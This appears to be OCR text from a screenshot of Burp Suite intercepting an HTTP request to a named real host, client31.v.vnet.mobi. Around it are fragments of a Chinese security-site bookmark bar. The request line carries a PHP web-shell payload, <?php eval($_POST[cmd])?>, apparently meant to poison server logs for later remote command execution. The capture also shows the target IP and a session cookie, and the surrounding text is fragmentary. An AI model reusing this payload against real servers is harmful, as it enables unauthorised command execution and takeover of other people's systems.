 client31.v.vnet.mobi/<?php%20eval($_POST[cmd])?>
IP
FF3
S
X
丁发布 安全技术 编程开发 查询网站 工作相关 其他 网络管理 学习资料 在线解密 在线扫描 最新漏洞 论坛 招聘网站
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://client31.v.vnet.mobi:80 [118.85.193.201]
forward drop intercept is on action
raw params headers hex
GET /<?php eval($_POST[cmd])?> HTTP/1.1
Host: client31.v.vnet.mobi
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.0; en; rv:1.9.1.7) Gecko/20091221 Firefox/3.5.7
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: PHPSESSID=3ig7q6suojksvhe0nmrb2eaqr0
Chrome Web St
www.wooyun.org